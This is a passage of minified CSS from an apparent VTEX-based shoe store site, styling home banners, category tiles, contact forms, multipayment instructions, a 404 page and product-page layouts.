.vtex-button:hover{background:#fff}.vtex-store-components-3-x-infoCardCallActionContainer--info-card-home .vtex-button .vtex-button__label{font-size:13px;padding-left:0;padding-right:0;font-weight:600;color:#fff;font-family:Mulish}.vtex-store-components-3-x-infoCardCallActionContainer--info-card-home .vtex-button:hover .vtex-button__label{color:#e20613}.vtex-store-components-3-x-imageElementLink--banner-item-tres{transition:all .4s ease 0s;display:block;overflow:hidden}.vtex-store-components-3-x-imageElementLink--banner-item-tres:hover .vtex-store-components-3-x-imageElement--banner-item-tres{filter:brightness(.5);transform:scale(1.1);transition:all .4s}.vtex-store-components-3-x-infoCardCallActionContainer--mosaicox3-Home-item .vtex-button .vtex-button__label{padding-right:0;padding-left:0;color:#fff;font-weight:600}.vtex-store-components-3-x-infoCardContainer.vtex-store-components-3-x-infoCardContainer--mosaicox3-Home-item{padding:0}.vtex-store-components-3-x-imageElement.vtex-store-components-3-x-imageElement--carousel.vtex-store-components-3-x-imageElement--hero{max-height:fit-content!important}@media only screen and (min-width:930px){.vtex-store-components-3-x-infoCardContainer--info-card-home .vtex-store-components-3-x-infoCardTextContainer{width:30%}.vtex-store-components-3-x-infoCardContainer--info-card-home .vtex-store-components-3-x-infoCardImageContainer{width:70%}}@media (max-width:600px){.vtex-store-components-3-x-infoCardContainer--info-card-home{margin:2% 20px;border:none}.vtex-store-components-3-x-infoCardContainer--mosaicox3-Home-item{margin-bottom:25px}.vtex-store-components-3-x-infoCardImage.vtex-store-components-3-x-infoCardImage--mosaicox3-Home-item{width:100%}}.vtex-rich-text-0-x-wrapper--categoriasTittle .vtex-rich-text-0-x-heading{color:#fff;font-size:20px;font-weight:100;display:block;text-transform:uppercase;padding:46px;text-align:center;font-family:Mulish}.vtex-rich-text-0-x-link.vtex-rich-text-0-x-link--categoriasTittle{color:#fff;text-decoration:none;font-weight:700;font-size:19px;font-family:Mulish}.vtex-rich-text-0-x-container--hover-tittle .vtex-rich-text-0-x-link--categoria-titulo{color:#fff!important;font-size:15px;padding:5px;border:2px solid #fff;font-family:Mulish}.vtex-rich-text-0-x-link--categoria-titulo{text-transform:uppercase;color:#000;text-decoration:none;font-size:13px;font-weight:700;font-family:Mulish}.vtex-flex-layout-0-x-flexCol--imagenesCategorias:hover .vtex-rich-text-0-x-link--categoria-titulo{color:#e20613}.vtex-rich-text-0-x-container--categoriasTittle{background-image:url(https://bataco.vteximg.com.br/arquivos/cat-textura-batadev.png);justify-content:center;align-items:center}.vtex-rich-text-0-x-container--hover-tittle{justify-content:center}.vtex-rich-text-0-x-paragraph--categoria-titulo{margin-top:10px;margin-bottom:0}.vtex-rich-text-0-x-heading.vtex-rich-text-0-x-heading--general-title.vtex-rich-text-0-x-headingLevel3.vtex-rich-text-0-x-headingLevel3--general-title.vtex-rich-text-0-x-heading-level-3{font-family:Mulish}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--nuestrasMarcasDestacada{display:flex;margin:-20px 0 25px;align-items:center;color:#3f3f40;font-family:Mulish;font-weight:700;line-height:39.65px;text-align:left}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--nuestrasMarcasDestacada{width:132px;margin:15px;background:#eaeaea;padding:10px}@media (max-width:600px){.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--nuestrasMarcasDestacada{font-size:15px}.vtex-rich-text-0-x-heading--general-title.vtex-rich-text-0-x-headingLevel3.vtex-rich-text-0-x-headingLevel3--general-title.vtex-rich-text-0-x-heading-level-3{width:50%;margin:auto}}@media screen and (max-width:770px){.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas{flex-direction:column}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacionTitulo .vtex-flex-layout-0-x-stretchChildrenWidth{font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas{width:100%!important}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-flex-layout-0-x-flexColChild--navegacion-internas{margin-bottom:27px;border-bottom:1px solid #ccc}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-disclosure-layout-1-x-trigger--navegacion-internas{display:flex!important;height:46px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-disclosure-layout-1-x-trigger--navegacion-internas .vtex-store-icons-0-x-caretIcon{margin:0}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-disclosure-layout-1-x-content--navegacion-internas--hidden{max-height:0!important}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-disclosure-layout-1-x-content--navegacion-internas{flex-direction:column;display:flex!important}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-disclosure-layout-1-x-content--navegacion-internas--visible{margin-bottom:20px}}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas{padding-top:37px;padding-bottom:80px;border-bottom:1px solid #ccc}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas{width:250px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-flex-layout-0-x-flexRowContent--navegacion-internas .vtex-disclosure-layout-1-x-trigger--navegacion-internas{display:none}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-flex-layout-0-x-flexRowContent--navegacion-internas .vtex-disclosure-layout-1-x-content--navegacion-internas--hidden{max-height:none}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-flex-layout-0-x-flexRowContent--navegacion-internas .vtex-rich-text-0-x-paragraph--titulo-navegacion-internas{font-size:14px;font-style:normal;font-family:Montserrat SemiBold;margin:0 0 .3125rem;padding:.3125rem .5625rem}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-flex-layout-0-x-flexRowContent--navegacion-internas .vtex-store-link-0-x-link{outline:none;margin:0 0 .3125rem;padding:.3125rem .5625rem;display:inline-block;border:1px solid transparent;transition:all .15s ease-in 0s!important;box-sizing:border-box;text-decoration:none;color:#000;font-size:13px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexRow--navegacion-internas .vtex-flex-layout-0-x-flexRowContent--navegacion-internas .vtex-store-link-0-x-link:hover{border:1px solid #000}@media screen and (min-width:770px){.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--internas .vtex-flex-layout-0-x-flexCol--contenido-interna{padding-left:100px}}.vtex-flex-layout-0-x-flexRow--internas .vtex-styleguide-9-x-dropdown{padding:5px;box-sizing:border-box;margin-bottom:20px}.vtex-flex-layout-0-x-flexRow--internas .vtex-styleguide-9-x-dropdown .vtex-dropdown__label{font-family:Montserrat SemiBold;font-size:13px}.vtex-flex-layout-0-x-flexRow--internas .vtex-styleguide-9-x-dropdown .vtex-dropdown__label:after{content:"*";display:inline-block;color:#e20613;margin-left:3px}.vtex-flex-layout-0-x-flexRow--internas .vtex-textarea{padding:5px;display:block;box-sizing:border-box}.vtex-flex-layout-0-x-flexRow--internas .vtex-textarea .vtex-textarea__label{font-family:Montserrat SemiBold;font-size:13px}.vtex-flex-layout-0-x-flexRow--internas .vtex-textarea .vtex-textarea__label:after{content:"*";display:inline-block;color:#e20613;margin-left:3px}.vtex-flex-layout-0-x-flexRow--internas .vtex-textarea .vtex-textarea__input{resize:none!important}.vtex-flex-layout-0-x-flexRow--internas .vtex-input{padding:5px;display:block;margin-bottom:20px;box-sizing:border-box}.vtex-flex-layout-0-x-flexRow--internas .vtex-input .vtex-input__label{font-family:Montserrat SemiBold;font-size:13px}.vtex-flex-layout-0-x-flexRow--internas .vtex-input .vtex-input__label:after{content:"*";display:inline-block;color:#e20613;margin-left:3px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones{justify-content:flex-start;padding:5px;align-items:center;display:flex}@media screen and (min-width:770px){.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones{margin-top:25px}}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container{margin-right:8px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container .vtex-checkbox__container{height:23px;width:23px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container .vtex__icon-check{width:18px;height:18px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container .vtex-checkbox__inner-container{border-radius:0;border-color:#ccc}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container .vtex-checkbox__box-wrapper,.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container .vtex-checkbox__inner-container,.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-checkbox__line-container .vtex-checkbox__input{height:23px;width:23px}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-rich-text-0-x-paragraph--terminosYCondicionesTEXT{margin:0;font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRow--internas .vtex-flex-layout-0-x-flexRowContent--terminosYcondiciones .vtex-rich-text-0-x-paragraph--terminosYCondicionesTEXT .vtex-rich-text-0-x-link--terminosYCondicionesTEXT{color:#000}.vtex-flex-layout-0-x-flexRow--internas .vtex-store-form-0-x-formSubmitButton{padding:5px;margin-top:25px}.vtex-flex-layout-0-x-flexRow--internas .vtex-store-form-0-x-formSubmitButton .vtex-button{background:red;width:100%;border:none;color:#fff}.vtex-flex-layout-0-x-flexRow--internas .vtex-store-form-0-x-formSubmitButton .vtex-button .vtex-button__label{font-family:Montserrat SemiBold;font-size:14px}.vtex-flex-layout-0-x-flexRow--internas .vtex-store-form-0-x-formSubmitButton .vtex-button:hover{background:red;width:100%;border:none;color:#fff}.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--multipago-pasoapaso{width:80%;margin:auto}.vtex-flex-layout-0-x-flexRowContent.vtex-flex-layout-0-x-flexRowContent--multipago-pasoapaso .vtex-flex-layout-0-x-stretchChildrenWidth{max-width:33%}.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--multipago-general-container .vtex-flex-layout-0-x-vtex-store-components-3-x-container,.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--multipago-general-container .vtex-store-components-3-x-container{max-width:100%}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-heading-level-2{font-size:25px;font-family:Montserrat SemiBold;text-align:center;margin:0 0 37px}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-heading-level-3{font-size:20px;font-family:Montserrat SemiBold;text-align:center;margin-bottom:20px}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-wrapper--parrafo{width:100%}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-strong{font-family:Montserrat SemiBold}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-paragraph{margin:0 0 24px;font-size:14px;line-height:23px}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-list--parrafo{line-height:1.4}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-table--parrafo{width:100%;margin-bottom:24px}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-table--parrafo .vtex-rich-text-0-x-tableTh--parrafo{width:33.3%;padding-right:10px}.vtex-flex-layout-0-x-flexRow--internas .vtex-rich-text-0-x-table--parrafo .vtex-rich-text-0-x-tableTd--parrafo{width:33.3%;padding:5px 10px 5px 0}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--cerrarFooterText{width:40px}@media screen and (max-width:640px){.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--cerrarFooterText{width:20px}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--cerrarFooterText{margin-top:8px}}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--Info-multipagos{background:#e20613;width:100%;display:flex;align-items:center;color:#fff;padding:15px 115px}.vtex-rich-text-0-x-link.vtex-rich-text-0-x-link--Info-multipagos.vtex-rich-text-0-x-link--MP-texto2{color:#fff;text-decoration:none}.vtex-rich-text-0-x-layout-0-x-flexCol--multipago-pasoapaso{width:80%;margin:auto}.vtex-rich-text-0-x-container.vtex-rich-text-0-x-container--Info-multipagos.vtex-rich-text-0-x-container--MP-texto2{width:80%;text-align:center;margin:auto}.vtex-rich-text-0-x-wrapper.vtex-rich-text-0-x-wrapper--Info-multipagos.vtex-rich-text-0-x-wrapper--MP-texto2{width:100%}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--Info-multipagos.vtex-rich-text-0-x-paragraph--MP-texto2{text-align:center;display:flex;justify-content:center}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--Info-multipagos.vtex-rich-text-0-x-image--MP-texto2{width:41px;margin:0 16px}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--pasos-multipagos{display:grid;grid-template-rows:50% 13% 37%;grid-template-columns:33% 33% 33%;position:relative}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--pasos-multipagos:first-child{grid-row:2/3;grid-column:1/2;width:36%;margin-left:48%}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--pasos-multipagos{grid-row:1/2;grid-column:2/3;width:80%}.vtex-rich-text-0-x-italic.vtex-rich-text-0-x-italic--pasos-multipagos{grid-row:2/4;grid-column:2/4;width:100%;font-size:13px;text-align:left;font-style:normal;color:#000;height:130px}.vtex-rich-text-0-x-italic.vtex-rich-text-0-x-italic--pasos-multipagos.vtex-rich-text-0-x-italic--MP-paso7{grid-row:2}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--pasos-multipagos.vtex-rich-text-0-x-paragraph--MP-paso10{margin-top:30%}.vtex-rich-text-0-x-link.vtex-rich-text-0-x-link--pasos-multipagos{grid-row:3/4;grid-column:2/4;width:100%;font-size:13px;text-align:left;font-style:normal;color:#000;font-weight:600;text-decoration:auto;position:absolute;top:65%;text-decoration:underline}.vtex-rich-text-0-x-container--terminos-como-comprar{width:80%;margin:auto}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--terminos-como-comprar{color:#000;font-size:14px}@media screen and (max-width:640px){.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--pasos-multipagos{grid-row:2/4;grid-column:1/2;width:61%;margin-left:31%;margin-top:0}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--pasos-multipagos:first-child{grid-row:1/2;grid-column:2/4;width:18%;margin-left:0}.vtex-rich-text-0-x-italic.vtex-rich-text-0-x-italic--pasos-multipagos{width:80%;margin-top:0spx;font-size:11px}.vtex-rich-text-0-x-link.vtex-rich-text-0-x-link--Info-multipagos.vtex-rich-text-0-x-link--MP-texto2,.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--Info-multipagos{font-size:15px}.vtex-rich-text-0-x-image.vtex-rich-text-0-x-image--Info-multipagos.vtex-rich-text-0-x-image--MP-texto2{width:30px;margin:0}.vtex-rich-text-0-x-container.vtex-rich-text-0-x-container--Info-multipagos.vtex-rich-text-0-x-container--MP-texto2{width:86%}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--Info-multipagos{padding:13px 20px}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--pasos-multipagos.vtex-rich-text-0-x-paragraph--MP-paso10{margin-top:0}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--pasos-multipagos{grid-template-rows:36% 22% 34%}}.vtex-store-link-0-x-label.vtex-store-link-0-x-label--Info-multipagos.vtex-store-link-0-x-label--MP-texto2{color:#fff;text-decoration:none;font-size:1.25rem}.vtex-store-link-0-x-link.vtex-store-link-0-x-link--Info-multipagos.vtex-store-link-0-x-link--MP-texto2{width:80%;text-align:center;margin:20px auto 10px;display:block;background:#e20613;display:flex;align-items:center;color:#fff;padding:15px 115px;justify-content:center;text-decoration:auto}.vtex-store-link-0-x-link.vtex-store-link-0-x-link--Info-multipagos.vtex-store-link-0-x-link--MP-texto2:hover{text-decoration:underline}.vtex-store-link-0-x-link.vtex-store-link-0-x-link--Info-multipagos.vtex-store-link-0-x-link--MP-texto2:before{content:"";width:30px;height:30px;margin:0 10px;background-image:url(https://batabolivia.vteximg.com.br/arquivos/HeroiconsMagnifyingGlassCircleSolid.png);background-size:100%}@media screen and (max-width:640px){.vtex-store-link-0-x-link.vtex-store-link-0-x-link--Info-multipagos.vtex-store-link-0-x-link--MP-texto2{width:100%;padding:16px 0}}.vtex-store-video-1-x-videoElement.vtex-store-video-1-x-videoElement--videoMultipagos-desk{height:800px;width:100%}.vtex-flex-layout-0-x-flexRow--not-found{background-image:url(/arquivos/404-2560-desktop.png);background-size:cover;display:flex;align-items:center;background-position:50%;height:756px;background-repeat:no-repeat}@media screen and (max-width:1024px){.vtex-flex-layout-0-x-flexRow--not-found{height:385px!important;padding:0 30px}}@media screen and (max-width:640px){.vtex-flex-layout-0-x-flexRow--not-found{background-image:url(/arquivos/404-750-mobile.png)!important}.vtex-flex-layout-0-x-flexRow--not-found .vtex-rich-text-0-x-paragraph--not-found-title{font-size:18px!important}}.vtex-flex-layout-0-x-flexRow--not-found .vtex-flex-layout-0-x-flexColChild--not-found{display:flex;justify-content:center}.vtex-flex-layout-0-x-flexRow--not-found .vtex-rich-text-0-x-headingLevel3--not-found-title{font-family:Montserrat SemiBold;font-size:25px;margin:0 0 20px}.vtex-flex-layout-0-x-flexRow--not-found .vtex-rich-text-0-x-paragraph--not-found-title{font-family:Montserrat Italic;font-size:20px;margin:0}.vtex-flex-layout-0-x-flexRow--not-found .vtex-store-link-0-x-buttonLink{margin-top:30px;background-color:transparent}.vtex-flex-layout-0-x-flexRow--not-found .vtex-store-link-0-x-buttonLink .vtex-store-link-0-x-label{font-size:14px;font-family:Montserrat Medium;padding:0 30px}.vtex-flex-layout-0-x-flexRow--breadcrumb .vtex-breadcrumb-1-x-container{padding:25px 0 0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page{justify-content:space-between;border-bottom:1px solid #ccc;padding-bottom:50px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryThumbs{width:20%;margin-right:20px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryThumbs .vtex-store-components-3-x-productImagesThumb{max-height:150px!important;max-width:150px!important}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryThumbs .vtex-store-components-3-x-productImagesThumb .vtex-store-components-3-x-figure{height:100%}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryThumbs .vtex-store-components-3-x-productImagesThumb .vtex-store-components-3-x-figure .vtex-store-components-3-x-thumbImg{width:auto;height:100%}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor{margin:0;padding:0;width:70%;cursor:zoom-in}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor .vtex-store-components-3-x-productImage{display:flex;justify-content:center}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor .vtex-store-components-3-x-productImage .vtex-store-components-3-x-triggerContainer{width:100%}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor .vtex-store-components-3-x-productImage .vtex-store-components-3-x-productImageTag{max-height:none!important}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor .vtex-store-components-3-x-swiperCaretNext{padding-right:20px;right:-20px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor .vtex-store-components-3-x-swiperCaretPrev{padding-left:20px;left:-20px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-stack-layout-0-x-stackContainer--product .vtex-store-components-3-x-carouselGaleryCursor .vtex-store-components-3-x-swiperCaret .vtex-store-components-3-x-caretIcon{width:16px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--product-brand{font-size:20px;font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--product-name .vtex-store-components-3-x-productNameContainer{font-size:25px;font-family:Montserrat SemiBold}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-product-identifier-0-x-product-identifier{margin-bottom:10px;display:block;color:#000}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price{font-size:25px;font-family:Montserrat Medium;position:relative}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price .vtex-product-price-1-x-sellingPriceValue{margin-right:15px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price .vtex-product-price-1-x-sellingPriceValue .vtex-product-price-1-x-currencyContainer{font-size:25px;font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price .vtex-product-price-1-x-savings{position:absolute;top:0;right:0;width:100%;height:auto;display:flex;align-items:center;justify-content:center;background:url(/arquivos/flagBataco.png) no-repeat;background-size:contain;aspect-ratio:77/38;color:#fff;max-width:70px;font-size:14px;padding-left:5px;font-family:Montserrat SemiBoldItalic}@media screen and (max-width:640px){.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price,.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price .vtex-product-price-1-x-sellingPriceValue .vtex-product-price-1-x-currencyContainer{font-size:22px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRowContent--selling-price .vtex-product-price-1-x-savings{max-width:57px}}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--message-availability .vtex-store-components-3-x-subscriberContainer{font-size:14px;color:#000}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--message-availability .vtex-store-components-3-x-subscribeLabel{font-family:Montserrat SemiBold}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--message-availability .vtex-store-components-3-x-submit{align-items:flex-start;margin-top:7px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer,.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-store-components-3-x-skuSelectorNameContainer{margin:0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer .vtex-store-components-3-x-skuSelectorName{font-size:0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer .vtex-store-components-3-x-skuSelectorName:after{content:"Seleccionar Talla";color:#000;font-size:14px;font-family:Montserrat SemiBold}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer .vtex-store-components-3-x-skuSelectorNameSeparator,.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer .vtex-store-components-3-x-skuSelectorSelectorImageValue{font-size:14px;color:#000}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--buy-button .vtex-flex-layout-0-x-flexCol--add-to-cart-button .vtex-button{background-color:#e00117;border:none}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--buy-button .vtex-flex-layout-0-x-flexCol--add-to-cart-button .vtex-button .vtex-add-to-cart-button-0-x-buttonDataContainer .vtex-add-to-cart-button-0-x-buttonText{font-size:14px;font-family:Montserrat SemiBold;color:#fff;border:none}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--aboutProduct .vtex-flex-layout-0-x-flexCol--aboutProduct .vtex-flex-layout-0-x-flexColChild--aboutProduct .vtex-disclosure-layout-1-x-trigger{display:flex;height:45px;align-items:center;background:#fff;border:none;width:100%;justify-content:space-between}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--aboutProduct .vtex-flex-layout-0-x-flexCol--aboutProduct 